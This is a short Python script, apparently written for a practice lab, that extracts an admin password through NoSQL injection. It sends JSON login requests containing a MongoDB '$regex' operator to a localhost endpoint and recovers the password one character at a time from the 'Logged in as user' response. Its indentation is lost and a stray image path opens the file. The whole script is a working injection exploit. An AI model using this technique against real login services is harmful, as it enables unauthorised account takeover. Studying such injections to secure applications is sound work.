 # Ctrl+C
signal.signal(signal.SIGINT, def_handler)
# Variables globales
login_url = "http://localhost:4000/user/login"
characters = string.ascii_lowercase + string.ascii_uppercase + string.digits
def makeNoSQLI():
password = ""
p1 = log.progress("Fuerza bruta")
p1.status("Iniciando proceso de fuerza bruta")
time.sleep(2)
p2 = log.progress("Password")
for position in range(1, 24):
for character in characters:
post_data = '{"username":"admin","password":{"$regex":"^%s%s"}}' % (password,character)
p1.status(post_data)
headers = {'Content-Type': 'application/json'}
r = requests.post(login_url, headers=headers, data=post_data)
if "Logged in as user" in r.text:
password += character
p2.status(password)
break
if __name__ == '__main__':
makeNoSQLI()